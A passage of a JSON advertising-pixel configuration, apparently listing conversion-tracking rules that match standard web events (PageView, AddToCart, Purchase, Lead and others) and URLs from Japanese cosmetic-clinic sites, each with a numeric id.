eq":"ViewContent"}}]},"id":"23938343325777836"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9939247559503255"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9931165600335971"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24101011569536567"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10009992749079841"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9925005524242245"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9834009990052094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/itaewon-beauty\/nagoya\/"}}]},{"url":{"i_contains":""}}]},"id":"9595503557225508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/itaewon-beauty\/"}}]},{"url":{"i_contains":""}}]},"id":"24001436586141282"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/itaewon-beauty\/tokyo\/"}}]},{"url":{"i_contains":""}}]},"id":"10006338122783045"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9513610248676373"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29942386398681891"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9892559284110987"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9826699747351333"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9646822528711238"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9575788229186706"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9941874199196155"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9605711812827672"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9196537477124920"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9128593493911776"},{"rule":{"and":[{"event":{"eq":"bodykyuin_CV"}}]},"id":"9971994576158041"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9652611421497202"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9507256519335458"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9405675669528503"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9266776906754137"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9236443946467327"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9458433360860016"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9119970334799038"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9296737520374516"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317768218330186"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9021717061268137"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9192669534144602"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9181039321991482"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9973887815974027"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9127912987257028"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9760026830714894"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9542150402545118"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9363156970404227"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29336448752620947"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28811626748450612"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28570412915936385"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28425445693767797"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9355402414519801"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9180462478657955"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9523953561022346"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24078198248436858"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9437997412956200"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9645607108785269"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9843727182346150"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9835429639840891"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9813253318719527"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28531899293092432"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28508656745444954"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9641910215833617"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9469027023128312"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9269664343113583"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8903172156458060"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23959959233600487"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28623187343963727"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9646955958687755"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9343323115733958"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28337844592497605"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9346532952101079"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9002257269886861"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9595218680491081"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9321968201181389"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8960025177415319"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8786185358133989"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8737836576327387"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8687496544712713"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9087035421360423"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27928084016837466"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8757866124310646"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28789947727271256"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9259143050813015"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9072469942819463"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8846741468713662"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27779502291695106"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9237083459676876"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9125845017475401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8777701472266074"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8769696339774668"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8681523451960827"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28949291954661639"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28308480345417242"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9162768243800070"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28343105458614126"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28005365389110332"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9057723717655769"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8993197557440844"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8876412182452492"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27897993633180242"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8977920382275628"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8839412959487294"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28099520692994597"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9128899790476503"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8959928597398707"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8730851860314980"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8720264521375805"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8499365996853533"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9011864038875829"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7431308340327145"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9973083236052051"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9233762006635770"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9430931596938939"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9077091702313469"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8808945089218894"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9263759503655033"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9118511461495350"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8995961150468943"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8989351834449391"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8926022997421156"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8816484378408181"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8964855280276120"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9206883042663907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8798564303557465"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8899555596774203"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28592124773720068"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27878444968469854"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27585675094413105"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27481208628161119"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9092771277434736"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8827699784009929"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27841096462142211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9154112554612903"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8965774146818743"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9060633510633666"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9145920375438303"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9105944109439014"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27752314621083147"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9608993789154133"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9585079084848901"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"27217861701161992"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9291680977514517"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8673706516020057"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9211543852192334"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8911500772213948"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8807795112607912"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8529393023766725"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8187511094711024"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8103869016406190"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8300167590100839"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"27427810203470890"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8678964205500902"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8441885739231931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.klc.jp\/lp\/frozen\/"}}]},{"url":{"i_contains":""}}]},"id":"8216030561819598"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8601309889932487"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26843716698545964"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26635786976069729"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8084855174963842"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8340639745987605"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8210635128983187"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8101989399850634"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8080489032058968"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7929971643770679"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8203931273004259"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26833137622951375"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8163644903743099"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8423150724375642"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8143199032438753"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8521677487877983"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8047991451946326"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7895173477271898"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7835751829880019"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7629339330504155"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8620045491353383"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8528449827199843"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8525672950805686"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8037935179622442"},{"rule":{"and":[{"event":{"eq":"RLC_CV6"}}]},"id":"32303015052678525"},{"rule":{"and":[{"event":{"eq":"RLC_CV3"}}]},"id":"25396689633295359"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sbcladies.net\/pr\/ef\/?waad=4CL4xfCb"}}]},{"url":{"i_contains":""}}]},"id":"24319939980928615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sbcladies.net\/pr\/cp\/?waad=A6BhMWcF"}},{"url":{"i_contains":"https:\/\/www.sbcladies.net\/pr\/examination\/?waad=7OqgxWTK"}}]},{"url":{"i_contains":""}}]},"id":"30028183110114184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sbcladies.net\/pr\/examination\/?waad=7OqgxWTK"}},{"url":{"i_contains":"https:\/\/www.sbcladies.net\/pr\/cp\/?waad=A6BhMWcF"}}]},{"url":{"i_contains":""}}]},"id":"29182932331321222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sbcladies.net\/pr\/ef\/?waad=4CL4xfCb "}}]},{"url":{"i_contains":""}}]},"id":"29230939436550331"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sbcladies.net\/pr\/examination\/?waad=7OqgxWTK"}}]},{"url":{"i_contains":""}}]},"id":"9614971578618498"},{"rule":{"and":[{"event":{"eq":"RLC_CV1"}}]},"id":"9213648422029639"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8649955881763187"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26422494540730494"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8308466359174757"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8184264225028114"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8105403429507879"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7795831647195474"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8289531127769836"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8191398560920729"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8742490239112806"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8072410466170303"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kyusyu\/kagoshima\/"}}]},{"url":{"i_contains":""}}]},"id":"8115797525191941"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kyusyu\/kagoshima\/"}}]},{"url":{"i_contains":""}}]},"id":"27169698392676062"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kyusyu\/kagoshima\/"}}]},{"url":{"i_contains":""}}]},"id":"8533138710112214"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8371983496222294"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8032375460175489"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8015007121898910"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7846184355494360"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26293267700321639"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26082982041346313"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8265945916803607"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8011564132256051"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7980634458696431"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7752820678101190"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26967176239547852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8289457817784638"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7632258306900051"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8322395324448372"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26191599567121410"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7873728139363561"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7755146807940503"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26520011274256794"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8136931892995484"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8047786405260687"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7909998962402989"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7832878196828513"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7705923839516824"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8145403078815670"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7339247519509791"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7905429866211826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kyusyu\/fukuoka\/"}}]},{"url":{"i_contains":""}}]},"id":"8709640145745701"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kyusyu\/fukuoka\/"}}]},{"url":{"i_contains":""}}]},"id":"8291414320969630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kyusyu\/fukuoka\/"}}]},{"url":{"i_contains":""}}]},"id":"27607749702173547"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8411818382216642"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26178462818435126"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7858460667571525"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7764186610317774"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26087046820940815"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26009755085336793"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8719198501430193"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8554253961268821"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8294506920568079"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7580047368787973"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7755636634511976"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7922220591160965"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8263979196954414"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8142181589230822"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8634497629912108"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7898677276876117"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7786051668180314"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8293098054043045"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8220034841354153"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8051399521608112"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7758625120839797"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7061686110600486"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8005342986155600"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26374612875485780"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8816861165009165"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7887869784636727"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8238965632823687"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26350690704546922"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8172158112818667"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8167683236627004"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26026793506968392"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25973606768954274"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7860620223975440"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7693760764025739"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7601086150018576"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8115869661789958"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8767831323243814"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7874400349318016"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8006533102737467"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25241172685508857"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8601182583230897"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8148959675150198"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7864680440312159"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7714740221978839"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7201507493282011"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8386587438027757"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26095758086734171"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8316358755062856"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7946076362147282"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/chugoku\/okayama\/"}}]},{"url":{"i_contains":""}}]},"id":"9441843469165996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/chugoku\/okayama\/"}}]},{"url":{"i_contains":""}}]},"id":"8563342983726705"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/chugoku\/okayama\/"}}]},{"url":{"i_contains":""}}]},"id":"9369603076400154"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8257737197655666"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26418786077705182"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26356634833949864"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7805117106268427"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26220455714235124"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25919013977746960"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8028003723932772"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7907822579282356"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7794378814016273"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7929753690394993"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25881898498121238"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26678723185060231"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8050080335079860"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8836403726373148"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26189529984027357"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8137114569654139"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8030484297010778"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25819039681074118"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7914229081999235"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7797696370343620"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7576669795721918"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7255723874531739"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26065749596371872"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7652670631521083"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7967422003322061"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7916101381790611"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24967531056233463"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25742571232024464"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7817811134944733"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7707514905977101"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7584460078308356"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8059195090791428"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7594162514008173"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7599702760136649"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26074039232187297"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8697189176963667"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8314601408632242"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25582642754717746"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7620568408058489"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7594879080630609"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}